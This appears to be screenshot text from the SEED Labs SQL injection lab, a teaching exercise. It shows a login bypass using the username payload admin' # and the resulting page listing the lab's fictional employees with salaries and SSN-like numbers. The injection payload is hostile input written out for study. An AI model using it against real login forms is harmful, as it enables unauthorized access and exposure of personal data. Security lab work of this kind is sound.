 SQLi Lab × +
www.seedlabsqlinjection.com/index.html
Search
Most Visited SEED Labs Sites for Labs
SEEDLABS
Employee Profile Login
USERNAME admin' #
PASSWORD Password
Login
Copyright © SEED LABs
File Edit View History Bookmarks Tools Help
SQLi Lab × +
www.seedlabsqlinjection.com/unsafe_home.php?username=admin'+%23&Password=
Search
Most Visited SEED Labs Sites for Labs
SEEDLABS Home Edit Profile Logout
User Details
Username EId Salary Birthday SSN Nickname Email Address Ph. Number
Anurag.R.Simha 10000 20000 9/20 10211002
Ankusha N 20000 40000 4/20 10213352
Ryan 30000 50000 4/10 98993524
Samy 40000 90000 1/11 32193525
Ted 50000 110000 11/3 32111111
Admin 99999 400000 3/5 43254314
Copyright © SEED LABs